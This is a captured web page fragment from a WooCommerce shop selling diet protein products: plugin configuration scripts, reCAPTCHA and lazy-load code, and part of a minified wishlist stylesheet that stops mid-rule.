var glaGtagData = {"currency_minor_unit":"2","products":{"8508":{"name":"DIETI Meal Ready Cold Chocolate Protein Drink","price":58},"8505":{"name":"DIETI Meal Ready Cold Vanilla Protein Drink","price":58},"8502":{"name":"DIETI Meal Ready Cold Protein Mocha Drink","price":58},"8579":{"name":"healthyU Nisreen\u2019s Morning Tea","price":100},"8528":{"name":"healthyU High Protein Salt and Vinegar Chips","price":55},"8515":{"name":"DIETI Meal Pizza Dough Protein","price":89},"8594":{"name":"DIETI Snack High Protein Red Fruit Muesli","price":87},"8518":{"name":"High Protein Peach & Mango Flavored Drink","price":84}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"9812f10d54","urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthyuksa.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/healthyuksa.com\/cart\/","checkout_page_url":"https:\/\/healthyuksa.com\/checkout\/","fragments_nonce":"5bf4efb7de"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthyuksa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"95b16c8241"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8518,"title":"High%20Protein%20Peach%20%26%20Mango%20Flavored%20Drink","excerpt":"A refreshing and delicious drink suitable for our hot weather, and at the same time it is a high-protein snack that helps you reach your protein needs\r\n\u2022 A delicious and satisfying drink that is easy to take with you anywhere (quickly prepared)\r\n\u2022 Suitable with weight loss diet, keto and healthy lifestyle\r\n\u2022 1 serving: 18 grams of protein \/ 78 calories \/ carbs: 0.9 grams\r\n\r\n<strong>Preparation instructions:<\/strong>\r\nAdd 230 ml of water and mix well, you can add ice\r\n<strong>Serving suggestions:<\/strong>\r\n\u2022 Prepare it as ice tea (add mint, ice and tea).\r\n\u2022 It can be made as an ice cream\r\n\r\n<strong>Why is it important to consume protein- rich meals in the diet?<\/strong>\r\n\u2022 It helps to lose weight\r\n\u2022 You will feel full for a longer period of time\r\n\u2022 Increase your metabolism\r\n\u2022 Maintain the muscle mass in the body\r\n\u2022 Help in burning fats\r\n\u2022 Control your appetite\r\n<strong>Recommendations:<\/strong>\r\nDo not use as a sole source of nutrition.\r\nMake sure you drink plenty of water every day.\r\nStore in a cool and dry place.\r\n\r\n\u2022 1 box = 7 servings","featuredImage":"https:\/\/healthyuksa.com\/wp-content\/uploads\/2023\/07\/saudi-food-banck-2.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js" defer></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=9.0.1" id="wpforms-choicesjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.1.6" id="wpforms-smart-phone-field-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.3.1" id="wpforms-generic-utils-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.3.1" id="wpforms-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms-modern.min.js?ver=1.8.3.1" id="wpforms-modern-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"High Protein Peach & Mango Flavored Drink","page_id":"8518","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","css_vars":["field-border-radius","field-background-color","field-border-color","field-text-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-background-color","button-text-color","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top"],"val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/css\/dashicons.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.7.1"]}
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769804303 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=1769590186
body_size: 2638
content:
svg.yith-wcwl-icon-svg{width:30px;height:30px}.yith-add-to-wishlist-button-block{display:flex;align-items:center;justify-content:center;position:relative;width:max-content;margin:7px auto}.yith-add-to-wishlist-button-block.yith-add-to-wishlist-button-block--single{margin-inline:0;gap:10px;align-items:flex-start;flex-direction:column}.yith-add-to-wishlist-button-block a.yith-wcwl-add-to-wishlist-button__wrapper{text-decoration:none}.yith-wcwl-add-to-wishlist-button{display:flex;flex-direction:column;align-items:center;position:relative;cursor:pointer;font-size:1rem}.yith-wcwl-add-to-wishlist-button svg,.yith-wcwl-add-to-wishlist-button img.yith-wcwl-custom-icon{width:30px;height:30px}.yith-wcwl-add-to-wishlist-button:is(button){flex-direction:row;gap:5px;padding:6px 10px;font-size:.9rem}.yith-wcwl-add-to-wishlist-button:is(button) .yith-wcwl-icon-svg__wrapper{display:flex}.yith-wcwl-add-to-wishlist-button:is(button) .yith-wcwl-icon-svg__wrapper:is(span){display:inline-flex}.yith-wcwl-add-to-wishlist-button:is(button) svg,.yith-wcwl-add-to-wishlist-button:is(button) img{width:22px;height:22px}.yith-wcwl-add-to-wishlist-button:is(button):not(.yith-wcwl-theme-button-style){background-color:var(--color-add-to-wishlist-background,#333333);color:var(--color-add-to-wishlist-text,#ffffff);border:2px solid var(--color-add-to-wishlist-border,#333333);border-radius:var(--rounded-corners-radius,16px)}.yith-wcwl-add-to-wishlist-button:is(button):not(.yith-wcwl-theme-button-style):hover{background-color:var(--color-add-to-wishlist-background-hover,#4f4f4f);color:var(--color-add-to-wishlist-text-hover,#ffffff);border:2px solid var(--color-add-to-wishlist-border-hover,#4f4f4f)}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--loading{cursor:progress}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--custom-button{text-decoration:none}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--pillow{border-radius:100px;padding:7px 14px;font-size:.9rem}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--anchor{flex-direction:row;margin:auto;justify-content:center;gap:7px}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--anchor.yith-wcwl-add-to-wishlist--with-counter{gap:4px}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--anchor svg.yith-wcwl-icon-svg,.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--anchor img{width:30px;color:currentColor;max-width:35px}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button{flex-direction:column;color:var(--add-to-wishlist-icon-color,#000)}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button.yith-wcwl-add-to-wishlist-button--added,.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button.yith-wcwl-add-to-wishlist-button--added:hover,.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button.yith-wcwl-add-to-wishlist-button--added .yith-wcwl-add-to-wishlist__counter{color:var(--added-to-wishlist-icon-color,#000)}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button:hover,.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button .yith-wcwl-add-to-wishlist__counter{color:var(--add-to-wishlist-icon-color,#000)}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button:is(button){gap:5px;background:none;border:none}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button:is(button):hover{background:none;border:none}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button:is(button) svg.yith-wcwl-add-to-wishlist-button-icon{width:30px;height:30px}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button:is(button) .yith-wcwl-add-to-wishlist__counter{line-height:1}.yith-wcwl-add-to-wishlist-button:not(.yith-wcwl-add-to-wishlist-button--single) .yith-wcwl-add-to-wishlist__counter{font-weight:500}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--single.yith-wcwl-add-to-wishlist-button--anchor{display:flex;align-items:center;margin-inline:0;justify-content:flex-start;gap:10px}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image{position:absolute;display:flex;margin:10px;z-index:20}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image--top-left{left:0;top:0}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image--top-right{right:0;top:0}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image--bottom-left{left:0;bottom:0}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image--bottom-right{right:0;bottom:0}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image--hover{opacity:0;transition:.2s}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image--hover.yith-wcwl-add-to-wishlist-button--loading:not(.yith-wcwl-add-to-wishlist-button--first-loading){opacity:1}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image.yith-wcwl-add-to-wishlist--dropdown-opened{opacity:1}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button-over-image .yith-wcwl-icon{width:30px;height:30px}.yith-wcwl-add-to-wishlist__feedback{text-align:center;padding:10px 17px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:hsla(0,0%,100%,.95);font-size:.8em;transition:opacity .5s ease-out;opacity:1;text-wrap:balance;animation:fade-in .3s,bounce .45s;width:max-content;max-width:90%;position:fixed;z-index:999}.yith-wcwl-add-to-wishlist__feedback.yith-wcwl-add-to-wishlist__feedback-on-product-image{position:absolute}.yith-wcwl-add-to-wishlist__feedback.yith-wcwl-fade-out{animation:fade-out .5s forwards}div[data-block-name="woocommerce/product-image"]:hover .yith-wcwl-add-to-wishlist-button-over-image--hover,div[data-block-name="woocommerce/product-image"]:focus .yith-wcwl-add-to-wishlist-button-over-image--hover,div[data-block-name="woocommerce/product-image"] :has(*:focus) .yith-wcwl-add-to-wishlist-button-over-image--hover,div.wc-block-grid__product-image:hover .yith-wcwl-add-to-wishlist-button-over-image--hover,div.wc-block-grid__product-image:focus .yith-wcwl-add-to-wishlist-button-over-image--hover,div.wc-block-grid__product-image :has(*:focus) .yith-wcwl-add-to-wishlist-button-over-image--hover,.woocommerce-loop-product__link [class*=image]:hover .yith-wcwl-add-to-wishlist-button-over-image--hover,.woocommerce-loop-product__link [class*=image]:focus .yith-wcwl-add-to-wishlist-button-over-image--hover,.woocommerce-loop-product__link [class*=image] :has(*:focus) .yith-wcwl-add-to-wishlist-button-over-image--hover,.add-to-wishlist-before_image:hover .yith-wcwl-add-to-wishlist-button-over-image--hover,.add-to-wishlist-before_image:focus .yith-wcwl-add-to-wishlist-button-over-image--hover,.add-to-wishlist-before_image :has(*:focus) .yith-wcwl-add-to-wishlist-button-over-image--hover{opacity:1}.yith-wcwl-feedback-messages-container{display:flex;flex-direction:column;align-items:center;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:fit-content;height:fit-content;z-index:999;transition:.3s;max-width:90%}.yith-wcwl-feedback-messages-container .yith-wcwl-add-to-wishlist__feedback{position:relative;transform:unset;top:unset;left:unset;animation:fade-in .3s;width:300px;max-width:100%;justify-content:center}.yith-wcwl-feedback-messages-container .yith-wcwl-add-to-wishlist__feedback.yith-wcwl-fade-out{animation:fade-out .5s forwards}.yith-wcwl-feedback-messages-container .yith-wcwl-add-to-wishlist__feedback:not(:last-child){margin-bottom:10px}.woocommerce a.add_to_wishlist.button.alt:not(.yith-wcwl-theme-button-style){background-color:var(--color-add-to-wishlist-background,#333333);background:var(--color-add-to-wishlist-background,#333333);color:var(--color-add-to-wishlist-text,#ffffff);border-color:var(--color-add-to-wishlist-border,#333333);border-radius:var(--rounded-corners-radius,16px)}.woocommerce a.add_to_wishlist.button.alt:not(.yith-wcwl-theme-button-style):hover{background-color:var(--color-add-to-wishlist-background-hover,#4f4f4f);background:var(--color-add-to-wishlist-background-hover,#4f4f4f);color:var(--color-add-to-wishlist-text-hover,#ffffff);border-color:var(--color-add-to-wishlist-border-hover,#4f4f4f)}.yith-wcwl-tooltip,.with-tooltip .yith-wcwl-tooltip:before,.with-dropdown .with-tooltip .yith-wcwl-tooltip:before{background-color:var(--tooltip-color-background,rgba(51,51,51,.9019607843));border-bottom-color:var(--tooltip-color-background,rgba(51,51,51,.9019607843));border-top-color:var(--tooltip-color-background,rgba(51,51,51,.9019607843));color:var(--tooltip-color-text,#ffffff)}.yith-wcwl-add-to-wishlist-button:not(.yith-wcwl-add-to-wishlist-button--themed-button) svg.yith-wcwl-add-to-wishlist-button-icon{color:var(--add-to-wishlist-icon-color,#000)}.yith-wcwl-add-to-wishlist-button:not(.yith-wcwl-add-to-wishlist-button--themed-button).yith-wcwl-add-to-wishlist-button--added svg.yith-wcwl-add-to-wishlist-button-icon{color:var(--added-to-wishlist-icon-color,#000)}.yith-wcwl-add-to-wishlist-tooltip{background-color:var(--tooltip-color-background,rgba(51,51,51,.9019607843));color:var(--tooltip-color-text,#ffffff);display:block;position:absolute;top:100%;left:50%;transform:translateX(-50%);z-index:10;width:250px;padding:5px 10px;border-radius:5px;margin-top:10px;max-width:max-content;text-align:center;font-size:12px;line-height:normal;text-wrap:balance;pointer-events:none;cursor:initial;opacity:0;animation:fade-in .3s .3s forwards,slide-down .3s .3s}.yith-wcwl-add-to-wishlist-tooltip--top{top:unset;bottom:100%;margin-block:0 10px}.yith-wcwl-add-to-wishlist-dropdown{position:absolute;left:0;margin-top:20px;z-index:99;top:100%;background:hsla(0,0%,100%,.95);padding:10px;border:1px solid #ddd;border-radius:10px;width:max-content;min-width:250px;max-width:350px;display:flex;flex-direction:column;align-items:flex-start;gap:0;animation:scale-up .3s;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}.yith-wcwl-add-to-wishlist-dropdown--bottom-left{left:unset;right:0;-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top 